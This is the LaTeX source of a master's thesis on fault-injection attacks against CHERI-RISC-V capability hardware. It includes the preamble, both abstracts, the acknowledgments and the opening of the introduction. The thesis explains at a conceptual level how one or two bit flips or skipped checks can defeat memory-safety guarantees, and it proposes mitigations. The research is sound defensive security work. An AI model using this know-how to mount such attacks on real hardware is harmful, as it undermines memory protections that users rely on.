\documentclass[12pt]{report}

\usepackage[utf8]{inputenc}
\usepackage[T1]{fontenc}
\usepackage[main=english,swedish]{babel}   
\usepackage{mathpazo}                      
\usepackage{tgtermes}                      
\usepackage{tgheros}                       
\usepackage{tgcursor}                      

\usepackage[a4paper,twoside,
  top=37mm,bottom=50mm,inner=45mm,outer=35mm,
  headsep=15mm,headheight=6mm,footskip=25mm]{geometry}
\usepackage{fancyhdr}
\usepackage{titlesec}
\usepackage[absolute,overlay]{textpos}     
\usepackage{etoolbox}

\PassOptionsToPackage{dvipsnames,svgnames,table}{xcolor}
\usepackage{xcolor}
\usepackage{graphicx}
\usepackage{amsmath}
\usepackage{booktabs}
\usepackage{tabularx}
\usepackage{longtable}
\usepackage{makecell}
\usepackage[newenum]{paralist}             
\usepackage{float}
\usepackage{caption}
\usepackage[perpage,symbol]{footmisc}      
\usepackage{xurl}
\usepackage{listings}                      
\usepackage[skins,breakable]{tcolorbox}    
\usepackage{tikz}                          
\usepackage[plainpages=false,unicode=true,bookmarks=true,
  bookmarksopen=false,pdfpagemode=UseNone,pdfencoding=auto]{hyperref}
\usepackage{cleveref}                      
\usepackage[all]{hypcap}                   

\definecolor{ForestGreen}{RGB}{34,139,34}
\definecolor{HeraldRed2}{rgb}{0.81,0.12,0.15}
\definecolor{kth-blue}{RGB}{25,84,166}
\hypersetup{
  colorlinks=true, breaklinks=true,
  linkcolor=HeraldRed2, urlcolor=ForestGreen, citecolor=blue, anchorcolor=black,
  pdftitle={CHERI under Fault Injection: An Emulation-Based Security Evaluation of Capability Hardware Enhanced RISC Instructions},
  pdfauthor={Eva Sophia Schreyer},
  pdfsubject={CHERI under fysiska felinjektionsattacker},
  pdfkeywords={Hardware security, Memory Safety, CHERI architecture, Fault injection, Architecture vulnerability testing},
  pdflang={en}
}

\makeatletter
\newcommand{\DeclareLatinAbbrev}[2]{%
  \DeclareRobustCommand{#1}{%
  \@ifnextchar\cite{\textit{#2.\,}}{%
    \@ifnextchar{.}{\textit{#2}}{%
      \@ifnextchar{,}{\textit{#2.}}{%
        \@ifnextchar{!}{\textit{#2.}}{%
          \@ifnextchar{?}{\textit{#2.}}{%
            \@ifnextchar{)}{\textit{#2.}}{%
              {\textit{#2.,\ }}}}}}}}}%
}
\makeatother
\DeclareLatinAbbrev{\eg}{e.g}
\DeclareLatinAbbrev{\ie}{i.e}

\newcommand*\circled[1]{\tikz[baseline=(char.base)]{
    \node[shape=circle,draw,inner sep=1pt] (char) {#1};}}

\newcommand{\MONTH}{\ifcase\month\or January\or February\or March\or April\or May\or
  June\or July\or August\or September\or October\or November\or December\fi}

\newcommand{\babelpolyLangStart}[1]{\begin{otherlanguage}{#1}}
\newcommand{\babelpolyLangStop}[1]{\end{otherlanguage}}

\makeatletter
\newcommand*{\acr@keys}{}
\newcommand{\newacr}[3]{%
  \csgdef{acr@s@#1}{#2}\csgdef{acr@l@#1}{#3}\listgadd\acr@keys{#1}}
\newcommand{\acr@missing}[1]{\textbf{??}\PackageWarning{acronyms}{Undefined acronym `#1'}}
\DeclareRobustCommand{\gls}[1]{%
  \ifcsundef{acr@s@#1}{\acr@missing{#1}}{%
    \ifcsundef{acr@u@#1}{\csuse{acr@l@#1} (\csuse{acr@s@#1})}{\csuse{acr@s@#1}}%
    \csgdef{acr@u@#1}{}}}
\DeclareRobustCommand{\glspl}[1]{%
  \ifcsundef{acr@s@#1}{\acr@missing{#1}}{%
    \ifcsundef{acr@u@#1}{\csuse{acr@l@#1}s (\csuse{acr@s@#1}s)}{\csuse{acr@s@#1}s}%
    \csgdef{acr@u@#1}{}}}
\def\acr@capx#1#2\@nil{\MakeUppercase{#1}#2}
\DeclareRobustCommand{\Gls}[1]{%
  \ifcsundef{acr@s@#1}{\acr@missing{#1}}{%
    \ifcsundef{acr@u@#1}{%
      \edef\acr@tmp{\csuse{acr@l@#1}}\expandafter\acr@capx\acr@tmp\@nil\ (\csuse{acr@s@#1})}{%
      \csuse{acr@s@#1}}%
    \csgdef{acr@u@#1}{}}}
\newcommand{\glsresetall}{%
  \begingroup
  \def\do##1{\global\expandafter\let\csname acr@u@##1\endcsname\relax}%
  \dolistloop\acr@keys
  \endgroup}
\newcommand{\acr@row}[1]{\csuse{acr@s@#1} & \csuse{acr@l@#1}\\}
\newcommand{\printacronyms}{%
  \section*{List of acronyms and abbreviations}%
  \markboth{List of acronyms and abbreviations}{}%
  \begin{longtable}[l]{@{}p{\dimexpr 2cm-\tabcolsep}p{0.8\hsize}}
    \forlistloop{\acr@row}{\acr@keys}
  \end{longtable}}
\makeatother
\newacr{ABI}{ABI}{Application Binary Interface}
\newacr{ASLR}{ASLR}{Address Space Layout Randomization}
\newacr{BSS}{BSS}{Block Started by Symbol}
\newacr{CFH}{CFH}{Control-flow hijacking}
\newacr{CFI}{CFI}{Control-flow integrity}
\newacr{CHERI}{CHERI}{Capability Hardware Enhanced RISC Instructions}
\newacr{CPU}{CPU}{Central Processing Unit}
\newacr{DOP}{DOP}{Data Oriented Programming}
\newacr{ECC}{ECC}{Error-Correcting Code}
\newacr{ELF}{ELF}{Executable and Linkable Format}
\newacr{EM}{EM}{Electromagnetic}
\newacr{FIB}{FIB}{Focused Ion Beam}
\newacr{GOT}{GOT}{Global Offset Table}
\newacr{IoT}{IoT}{Internet of Things}
\newacr{IPC}{IPC}{Inter-Process Communication}
\newacr{ISA}{ISA}{Instruction-Set Architecture}
\newacr{JOP}{JOP}{Jump-Oriented Programming}
\newacr{MAC}{MAC}{Message Authentication Code}
\newacr{MRS}{MRS}{Malloc Revocation Shim}
\newacr{MSB}{MSB}{Most Significant Bit}
\newacr{OS}{OS}{Operating System}
\newacr{PCC}{PCC}{Program Counter Capability}
\newacr{PLT}{PLT}{Program Linkage Table}
\newacr{QEMU}{QEMU}{Quick Emulator}
\newacr{RISC}{RISC}{Reduced Instruction Set Computer}
\newacr{ROP}{ROP}{Return-Oriented Programming}
\newacr{SDG}{SDG}{Sustainable Development Goal}
\newacr{UAF}{UAF}{Use-after-free}
\newacr{UN}{UN}{United Nations}

\definecolor{lst-kw}{HTML}{008000}
\definecolor{lst-cm}{HTML}{3D7B7B}
\definecolor{lst-st}{HTML}{BA2121}
\definecolor{lst-nm}{HTML}{666666}
\lstdefinelanguage{asm}{morecomment=[l]{\#},sensitive=false}

\newfloat{listing}{tbp}{lol}[chapter]
\floatname{listing}{Listing}
\makeatletter
\AtBeginDocument{\let\l@listing\l@lstlisting}
\makeatother

\tcbset{
  codestyle/.style={enhanced, breakable, colback=white, colframe=white,
    boxrule=0pt, frame hidden,
    borderline north={0.4pt}{0pt}{black}, borderline south={0.4pt}{0pt}{black},
    sharp corners, left=0pt, right=0pt, top=4pt, bottom=4pt},
  codestyle-nb/.style={enhanced, colback=white, colframe=white,
    boxrule=0pt, frame hidden,
    borderline north={0.4pt}{0pt}{black}, borderline south={0.4pt}{0pt}{black},
    sharp corners, left=0pt, right=0pt, top=4pt, bottom=4pt}
}

\newcommand{\pageNumberFont}{\rmfamily}
\newcommand{\coverlfont}{\sffamily\mdseries\selectfont}
\newcommand{\coverbfont}{\sffamily\bfseries\selectfont}

\fancypagestyle{plain}{%
  \fancyhf{}%
  \fancyfoot[C]{\pageNumberFont\small\selectfont\thepage}%
}
\titleformat{\chapter}[display]
  {\normalfont\sffamily\huge\bfseries}{\chaptertitlename\ \thechapter}{20pt}{\Huge}
\titleformat{\section}
  {\normalfont\sffamily\Large\bfseries}{\thesection}{1em}{}
\titleformat{\subsection}
  {\normalfont\sffamily\large\bfseries}{\thesubsection}{1em}{}
\titleformat{\subsubsection}
  {\normalfont\sffamily\normalsize\bfseries}{\thesubsubsection}{1em}{}
\renewenvironment{abstract}{\section*{\abstractname}}{}

\newcommand{\ThesisTitle}{CHERI under Fault Injection}
\newcommand{\ThesisSubtitle}{An Emulation-Based Security Evaluation of Capability Hardware Enhanced RISC Instructions}
\newcommand{\ThesisAltTitle}{CHERI under fysiska felinjektionsattacker}
\newcommand{\ThesisAltSubtitle}{En emuleringsbaserad säkerhetsutvärdering av RISC-instruktioner med utökade funktioner}

\newcommand{\kthcover}{%
\newgeometry{top=232.34pt,bottom=70.9pt,left=70.9pt,right=70.9pt}
\thispagestyle{empty}
\begin{textblock*}{106.16898110pt}(226.77pt,35.4pt)
\includegraphics[width=106.16898110pt,height=118.9419140pt,keepaspectratio]{}
\end{textblock*}
\begin{center}
{\coverlfont \fontsize{12}{13}
  Degree Project in Memory Safety\\
}
\addvspace{8pt}
{\fontsize{10}{12} \coverlfont
  Second cycle,\,30~credits\\
}
\addvspace{28pt}
{\fontsize{26}{30}\coverbfont \ThesisTitle \par }
\addvspace{12pt}
{\fontsize{16}{18}\coverlfont \ThesisSubtitle \par }
\addvspace{30pt}
{\fontsize{12}{13}\coverbfont \MakeUppercase{Eva Sophia} \MakeUppercase{Schreyer} \par }
\end{center}
\vfill
\restoregeometry
\clearpage
}

\renewcommand{\titlepage}{%
\newgeometry{top=65mm,bottom=30mm,left=74pt,right=35mm}
\thispagestyle{empty}
\begin{huge}
  \begin{flushleft}
    \noindent\sffamily\bfseries \ThesisTitle \par
  \end{flushleft}
\end{huge}
\begin{Large}
  \vspace{1ex}
  \begin{flushleft}
    \noindent\sffamily\bfseries \ThesisSubtitle \par
  \end{flushleft}
\end{Large}
\vspace{10mm}
\begin{large}
  \begin{flushleft}
    \sffamily
    \MakeUppercase{Eva Sophia} \MakeUppercase{Schreyer} \par
  \end{flushleft}
\end{large}
\vfill
\begin{flushleft}
  \sffamily
  \par
  Thesis Submission Date: July 17, 2026\\ \vspace{5mm}
  Supervisors: Merve Gülmez,  Sönke Jendral, Thomas Nyman\par
  Examiner: Elena Dubrova\par
  \quad School of Electrical Engineering and Computer Science\par
  Host company: Ericsson \par
  Swedish title: \begin{otherlanguage}{swedish}\sffamily\ThesisAltTitle\end{otherlanguage}\par
  {\sffamily Swedish subtitle:} \begin{otherlanguage}{swedish}\sffamily\ThesisAltSubtitle\end{otherlanguage} \par
\end{flushleft}
\restoregeometry
\clearpage
}

\newcommand{\bookinfopage}{%
\newgeometry{top=250mm,bottom=30mm,left=74pt,right=35mm}
\thispagestyle{empty}
\begin{flushleft}
  \sffamily
  \copyright\enspace\the\year\quad Eva Sophia Schreyer
  \vspace{1ex}
\end{flushleft}
\restoregeometry
\clearpage
}

\newcommand{\acknowlegmentssignature}{%
\begin{flushleft}
July\enspace\the\year\\
Eva Sophia Schreyer
\end{flushleft}
\cleardoublepage
}

\newcommand{\frontmatter}{\pagenumbering{roman}}
\newcommand{\mainmatter}{\cleardoublepage\pagenumbering{arabic}}

\begin{document}
\selectlanguage{english}

\pagenumbering{alph}
\kthcover
\clearpage\thispagestyle{empty}\mbox{} 
\titlepage
\bookinfopage

\frontmatter
\setcounter{page}{1}
\begin{abstract}

  \markboth{\abstractname}{}
Memory-safety vulnerabilities continue to dominate real-world exploit chains despite decades of software mitigations. \gls{CHERI} is a hardware-architectural approach that enforces spatial and temporal memory safety by augmenting pointers with hardware-checked metadata, thereby preventing software-based exploitation. However, \gls{CHERI}'s architectural guarantees explicitly exclude fault injection from their threat model, raising the question of how robust the architecture is when affected by deliberate physical faults.

To address this gap, this thesis investigates whether targeted fault injection can undermine \gls{CHERI}'s memory-safety guarantees in a pure-capability \gls{CHERI}-RISC-V environment. Specifically, two fault classes are considered: bit flips corrupting capability metadata, and fault-induced check skipping that bypasses metadata enforcement on capability store instructions.

We implement several fault injection primitives in a QEMU-based emulation environment, targeting capability metadata fields and the store operation's metadata check. This enables deterministic, repeatable experiments without the need for specialised hardware. Using these primitives, we demonstrate four attack scenarios: buffer overflows, control-flow hijacking, data-only attacks, and use-after-free, all succeeding with between one and two precisely targeted faults, representing lower bounds under the emulation-based setting. As an alternative to bit flips, check skipping provides a path to control-flow hijacking and data-only attacks, with the required fault count reaching a minimum of one.

These results show that \gls{CHERI}'s memory-safety guarantees are conditional on the physical integrity of capability metadata, the uninterrupted execution of metadata checks, and the integrity of the revocation bitmap. A single targeted fault suffices to circumvent spatial safety, temporal safety, or control-flow integrity. \gls{CHERI} nonetheless raises the cost of exploitation relative to an unprotected baseline: fault injection is a prerequisite for all demonstrated attacks, and the sentry mechanism forces an attacker targeting control-flow hijacking to supply a valid tagged capability or expend a second fault on tag restoration. Based on these findings, we propose mitigations, including ECC-protected capability memory, capability field authentication codes, redundant execution of security-critical checks, and revocation bitmap integrity verification.


\subsection*{Keywords}
Hardware security, Memory Safety, CHERI architecture, Fault injection, Architecture vulnerability testing

\end{abstract}
\cleardoublepage
\babelpolyLangStart{swedish}
\begin{abstract}
    \markboth{\abstractname}{}

Sårbarheter som rör minnessäkerhet fortsätter att dominera exploateringskedjor trots årtionden av mitigationsåtgärder på mjukvarusidan. \gls{CHERI} är en hårdvaruarkitektur som säkerställer minnessäkerhet genom att komplettera minnespekare med hårdvarukontrollerad metadata, vilket förhindrar mjukvarubaserad utnyttjanden av minnessårbarheter. \gls{CHERI}s hårdvarugarantier utesluter dock hårdvarufel från dess hotmodell, vilket väcker frågan om hur robust arkitekturen är när den påverkas av avsiktlig felinmatning.

För att utforska detta gap undersöker denna avhandling om två typer av hårdvarufel, bitvändningar som skadar kapabilitetsmetadata och felinducerad kringgåenge av metadatakontroller vid lagringsinstruktioner, kan försvaga \gls{CHERI}s garantier för minnessäkerhet i en ren kapabilitetsbaserad \gls{CHERI}-RISC-V-miljö.

Vi implementerar flera grundläggande funktioner för felinmatning i en QEMU-baserad emuleringsmiljö som riktar sig mot kapabilitetsmetadata och metadatakontrollen vid lagringsoperationer. Detta möjliggör deterministiska, repeterbara experiment utan behov av specialiserad hårdvara. Med hjälp av dessa byggklossar demonstrerar vi fyra attackscenarier: buffertöverskridningar, kontrollflödeskapning, renodlade dataattacker och \emph{use-after-free} där minne används efter att det redan har frigjorts. Våra resultat visar att alla attackscenarier lyckas med mellan ett och två exakt riktade fel, vilket representerar en nedre gräns för svårigheten att utnyttja felinmatning hotfullt i den emuleringsbaserade miljön. Som ett alternativ till bitvändningar gav kringgåenge av metadatakontroller en metod till kontrollflödeskapning och dataattacker, där det erforderliga antalet fel uppgick till minst ett.

Dessa resultat visar att \gls{CHERI}s garantier för minnessäkerhet är beroende av den fysiska integriteten hos kapabilitetsmetadata, att metadatakontroller kan utföras utan avbrott samt att återkallningsbitmappen är intakt. Ett enda riktat fel räcker för att kringgå minnessäkerhet eller kontrollflödesintegritet. \gls{CHERI} höjer dock kostnaden för utnyttjande jämfört med en oskyddad baslinje: felinmatning är en förutsättning för alla demonstrerade attacker, och \gls{CHERI} tvingar en angripare som riktar in sig på kontrollflödeskapning att tillhandahålla en giltig taggad kapabilitet eller använda ett andra fel på för att återställa validitetsmärken. Baserat på dessa resultat föreslår vi mitigationsåtgärder för förbättra felinmatningsresistansen av \gls{CHERI}, inklusive ECC-skyddat kapacitetsminne, autentiseringskoder för kapacitetsfält, redundant utförande av säkerhetskritiska kontroller och verifiering av återkallningsbitmappens integritet.

\subsection*{Nyckelord}
Hårdvarusäkerhet, minnessäkerhet, CHERI-arkitektur, felinjektion, testning av arkitektursårbarheter

\end{abstract}
\cleardoublepage
\babelpolyLangStop{swedish}

\cleardoublepage

\section*{Acknowledgments}
\markboth{Acknowledgments}{}

I would like to extend my sincerest thanks to the people who supported me over the last few months.

First, to my Ericsson supervisor Merve Gülmez, for giving me the opportunity to work on this topic at Ericsson and for her continued support and patience throughout the project. To Sönke Jendral, my KTH supervisor, for always being available to answer my questions and for his guidance on both the thesis and the administrative side. To Thomas Nyman at Ericsson, for helping me explore possible directions, identifying additional aspects worth investigating, and for taking the time to explain the underlying ideas. And to Elena Dubrova, my KTH examiner, for giving me the freedom to choose my own research direction.

\acknowlegmentssignature

\fancypagestyle{plain}{}
\renewcommand{\chaptermark}[1]{ \markboth{#1}{}}
\tableofcontents
  \markboth{\contentsname}{}

\cleardoublepage
\listoffigures

\cleardoublepage
\listoftables

\cleardoublepage
\lstlistoflistings

\cleardoublepage
\printacronyms

\mainmatter
\glsresetall
\renewcommand{\chaptermark}[1]{\markboth{#1}{}}
\selectlanguage{english}

\chapter{Introduction}
\label{ch:introduction}

Memory-safety vulnerabilities have affected software systems for decades, yet they remain among the most exploited classes of security flaws in modern computing \cite{microsoft_security_response_center_we_2019, chromium_authors_memory_nodate, rebert_safer_2024}. Despite decades of research into software mitigations such as \gls{ASLR}, stack canaries, and \gls{CFI}, memory-corruption bugs continue to dominate real-world exploit chains \cite{rebert_safer_2024, chromium_authors_memory_nodate}. Languages like C and C++, which enable direct, unchecked pointer manipulation, form the basis for large parts of critical infrastructure, operating systems, and embedded systems \cite{united_states_cybersecurity_and_infrastructure_security_agency_case_2023}. Since these languages provide few built-in guarantees against memory misuse, ensuring memory safety is largely left to programmers. As a result, memory-safety errors remain common and continue to provide attackers with opportunities for exploitation.

The practical impact of memory-corruption vulnerabilities extends well beyond theoretical concern. Notable historical incidents include the Morris Worm (1988), one of the first widely recognised exploits of a buffer overflow \cite{nyman_toward_2020}, and the Heartbleed vulnerability (2014), which exposed sensitive memory contents in a widely deployed cryptographic library \cite{codenomicon_heartbleed_2014}. While targeted efforts to adopt memory-safe languages have yielded measurable progress in some contexts --- Android, for instance, saw the share of memory-safety vulnerabilities fall from 76\% to 24\% over six years \cite{stoep_eliminating_2024} --- the broader picture remains concerning. Google has estimated that approximately 75\% of vulnerabilities exploited in zero-day attacks industry-wide are memory-safety related \cite{rebert_safer_2024}, suggesting that progress in isolated codebases has not resolved the systemic risk.

A range of software-based defences has been developed in response. Memory-safe languages such as Rust provide built-in protections against entire classes of memory-safety vulnerabilities \cite{united_states_cybersecurity_and_infrastructure_security_agency_memory_2025}, but rewriting large existing systems and legacy codebases is often impractical. Compile-time and run-time mitigations, such as stack canaries, shadow stacks, and \gls{CFI}, offer valuable but narrowly scoped protection, targeting specific attack vectors or memory regions rather than providing comprehensive guarantees \cite{abadi_control-flow_2005}. These limitations have motivated research into hardware-architectural approaches that aim to provide stronger and more general memory-safety enforcement without requiring a complete rewrite of existing software.

\gls{CHERI} is one such architectural approach. It extends the conventional representation of memory references, \ie \textit{pointers}, with hardware-enforced \textit{capabilities} that carry bounds and permissions that are checked on every memory access (see \Cref{sec: CHERI}) \cite{watson_introduction_2019}. Demonstrators and prototypes show that, under its intended threat model, \gls{CHERI} can prevent many classic memory-safety exploits by making pointers unforgeable and confining their authority to well-defined regions \cite{watson_introduction_2019}. However, comparatively less is known about \gls{CHERI}’s robustness under fault injection.

Bit flips can be induced deliberately through various fault injection techniques (see \Cref{sec:back:fault}). They can also arise unintentionally from cosmic-ray-induced soft errors \cite{baumann_radiation-induced_2005}, though this thesis focuses on the deliberate case. In either case, the architectural effect is the same: a stored bit changes value without any software operation having written to it, meaning that metadata the hardware trusts as authoritative may silently become incorrect. Beyond bit flips, this study also considers check skipping. In CHERI, capability operations such as stores include instructions that check metadata validity, including bounds, permissions, and the tag bit. \textit{Check skipping}, as modelled in this thesis, means that these check instructions are skipped so that the store executes without the metadata and tag validation ever taking place. While primarily associated with deliberate fault injection, such skipping can in principle also arise from unintentional power-supply instability or clock irregularities.

The practical relevance of bit flips extends beyond deliberate attacks. In a 2024 report, a Mozilla engineer noted that out of approximately 470,000 crash reports received in a single week, roughly 25,000, about one in twenty, were flagged as potentially caused by memory bit flips, with the true number likely being at least twice as high due to conservative detection heuristics \cite{svelto_few_2026}. This underscores that even unintentional single-bit faults are a significant real-world phenomenon.

\section{Problem Statement}
This thesis investigates whether physical faults can undermine the memory-safety guarantees that \gls{CHERI} aims to provide: bit flips that corrupt capability metadata, and fault-induced check skipping that bypasses metadata enforcement. The target architecture is \gls{RISC}-V, and the focus is on \textit{pure-capability} \gls{CHERI} as realised in the \gls{CHERI}-\gls{RISC}-V \gls{ISA}, a deployment model in which all pointers are represented as capabilities with no legacy non-capability pointers present.

This work models two fault classes. Bit flips in memory, which are \textit{persistent faults}: the corrupted value remains until overwritten or the system is reset. Check skipping, which is a \textit{transient fault}: affecting only the single instruction execution in which it occurs. Neither class involves permanent hardware damage. See \Cref{sec:back:fault} for definitions.
We study whether such faults, when they affect capability fields or instructions, can enable outcomes that \gls{CHERI} would otherwise prevent, such as out-of-bounds accesses and control-flow hijacking via corrupted return addresses or function pointers.

